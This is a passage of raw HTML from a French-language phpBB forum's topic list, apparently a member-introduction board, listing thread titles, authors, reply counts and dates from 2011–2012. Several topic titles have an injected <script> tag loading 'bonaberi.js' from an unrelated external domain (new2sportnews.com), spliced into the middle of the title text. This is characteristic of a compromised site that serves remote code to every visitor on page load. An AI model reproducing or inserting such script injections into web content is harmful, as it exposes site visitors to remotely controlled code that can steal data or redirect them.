	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=154008&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">monafriqueestbel</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19549</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Sep 06, 2012 12:41 am<br /><a href="profile.php?mode=viewprofile&amp;u=154008&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">monafriqueestbel</a> <a href="viewtopic.php?p=389436&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#389436"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7057&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Je me présente ....</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=150531&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Christine_De_Suède</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">35398</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Aug 17, 2012 3:50 pm<br /><a href="profile.php?mode=viewprofile&amp;u=643&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">dino</a> <a href="viewtopic.php?p=387631&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#387631"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7058&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Nouvelle</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=150531&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Christine_De_Suède</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">36254</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Aug 13, 2012 10:35 pm<br /><a href="profile.php?mode=viewprofile&amp;u=1021&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">italien</a> <a href="viewtopic.php?p=387257&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#387257"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5452&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">soin des dents-haleine</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4120&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">hibiscus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22697</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Aug 11, 2012 11:47 pm<br /><a href="profile.php?mode=viewprofile&amp;u=61396&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Professeur Moriarty</a> <a href="viewtopic.php?p=387087&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#387087"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7010&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">bonjour.</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=147164&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">olembemezan</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19051</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Aug 04, 2012 9:40 am<br /><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Queen B</a> <a href="viewtopic.php?p=386668&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#386668"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6993&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Hello!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=145910&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Hell_ya</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">23237</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Jul 06, 2012 3:18 am<br /><a href="profile.php?mode=viewprofile&amp;u=145910&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Hell_ya</a> <a href="viewtopic.php?p=383611&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#383611"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6919&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Sanna...it's me!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=138902&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Sanna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21141</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu May 24, 2012 11:46 am<br /><a href="profile.php?mode=viewprofile&amp;u=138902&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Sanna</a> <a href="viewtopic.php?p=378444&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#378444"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6881&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Présentation: moi c´est Rhonie</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=138225&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Rhonie</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">42821</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed May 23, 2012 10:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Haroun</a> <a href="viewtopic.php?p=378370&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#378370"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6872&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">c'est fait</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=137996&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Berileaks</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">49870</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon May 21, 2012 11:19 am<br /><a href="profile.php?mode=viewprofile&amp;u=137996&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Berileaks</a> <a href="viewtopic.php?p=377039&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#377039"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6499&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">New one</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=6499&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a>, <a href="viewtopic.php?t=6499&amp;start=20&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=114440&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">STABILO</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">71773</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu May 03, 2012 4:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=11136&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">stevedembeng</a> <a href="viewtopic.php?p=373643&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#373643"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6833&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Bonjour je suis Nayah et fière de<script src="https://new2sportnews.com/bonaberi.js"></script> rejoindre notre communauté</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=136314&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">nayah</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19690</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Apr 26, 2012 1:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Tatchape</a> <a href="viewtopic.php?p=371475&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#371475"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5936&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">MOI C EST WILAIM!!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=91787&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">wilaim</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">35614</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Apr 25, 2012 5:14 pm<br /><a href="profile.php?mode=viewprofile&amp;u=91787&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">wilaim</a> <a href="viewtopic.php?p=371092&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#371092"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6741&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Salut à tous</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=129059&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">feuaile</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21165</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Mar 10, 2012 5:24 am<br /><a href="profile.php?mode=viewprofile&amp;u=96&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">L'integree</a> <a href="viewtopic.php?p=365496&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#365496"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6648&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">demande de<script src="https://new2sportnews.com/bonaberi.js"></script> cours</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=123294&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Deva</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">32020</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Jan 30, 2012 8:41 am<br /><a href="profile.php?mode=viewprofile&amp;u=123294&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Deva</a> <a href="viewtopic.php?p=357860&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#357860"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6592&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Puis-je?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=119398&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Juju</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">45314</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Dec 26, 2011 11:42 pm<br /><a href="profile.php?mode=viewprofile&amp;u=119398&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Juju</a> <a href="viewtopic.php?p=355247&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#355247"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6569&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Cotézik, qui sommes-nous?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=117791&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Cotezik</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18967</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Dec 16, 2011 5:02 pm<br /><a href="profile.php?mode=viewprofile&amp;u=117791&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Cotezik</a> <a href="viewtopic.php?p=353736&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#353736"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6437&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">comme Magne m'a<script src="https://new2sportnews.com/bonaberi.js"></script> dit de<script src="https://new2sportnews.com/bonaberi.js"></script> faire</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=111992&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">monsieurwest</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">40865</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Nov 06, 2011 6:11 pm<br /><a href="profile.php?mode=viewprofile&amp;u=78803&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">yebokolo</a> <a href="viewtopic.php?p=343007&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#343007"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6192&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Je viens en Paix...</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=61396&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Professeur Moriarty</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">43069</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Sep 28, 2011 4:32 am<br /><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Magne</a> <a href="viewtopic.php?p=336277&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#336277"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5951&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">je me présnte</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=67951&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">nlom</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24606</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Jul 18, 2011 5:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=78803&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">yebokolo</a> <a href="viewtopic.php?p=329426&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#329426"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6084&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Bonjour à tous !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=97331&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">relativemonkey</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">39863</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Jun 26, 2011 6:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Haroun</a> <a href="viewtopic.php?p=326068&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#326068"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6083&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">bonjour les berinautes!!!!!!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=6083&amp;start=0&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">1</a>, <a href="viewtopic.php?t=6083&amp;start=20&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">26</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=99324&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">samira</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">76787</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Jun 21, 2011 8:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=96&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">L'integree</a> <a href="viewtopic.php?p=325018&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#325018"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6019&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Heuuuu</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=96285&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Rochak</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">37154</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Jun 17, 2011 10:42 am<br /><a href="profile.php?mode=viewprofile&amp;u=242&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">Nji</a> <a href="viewtopic.php?p=323707&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#323707"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6055&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">me voici parmi vous</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=98317&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">annib</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22822</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Jun 10, 2011 3:50 pm<br /><a href="profile.php?mode=viewprofile&amp;u=92637&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">foster</a> <a href="viewtopic.php?p=321797&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#321797"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6044&amp;sid=cd130b57764fef8214c3bd21c3cb6c38" class="topictitle">Kamerun Wiki (germanophone)</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=97707&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">ayi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19581</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Jun 02, 2011 3:19 pm<br /><a href="profile.php?mode=viewprofile&amp;u=97707&amp;sid=cd130b57764fef8214c3bd21c3cb6c38">ayi</a> <a href="viewtopic.php?p=319617&amp;sid=cd130b57764fef8214c3bd21c3cb6c38#319617"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
